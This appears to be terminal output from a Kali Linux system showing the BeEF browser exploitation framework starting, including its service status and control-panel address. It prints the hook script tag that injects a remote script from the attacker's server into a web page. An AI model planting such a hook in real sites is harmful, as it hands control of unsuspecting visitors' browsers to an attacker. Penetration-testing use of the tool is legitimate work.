 [*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>

● beef-xss.service - LSB: BeEF
   Loaded: loaded (/etc/init.d/beef-xss; generated)
   Active: active (running) since Sun 2018-09-30 02:17:26 EDT; 5s ago
     Docs: man:systemd-sysv-generator(8)
  Process: 6151 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCCESS)
    Tasks: 2 (limit: 3560)
   Memory: 28.0M
   CGroup: /system.slice/beef-xss.service
           └─6157 ruby /usr/share/beef-xss/beef

Sep 30 02:17:25 kali systemd[1]: Starting LSB: BeEF...
Sep 30 02:17:26 kali systemd[1]: Started LSB: BeEF.

[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#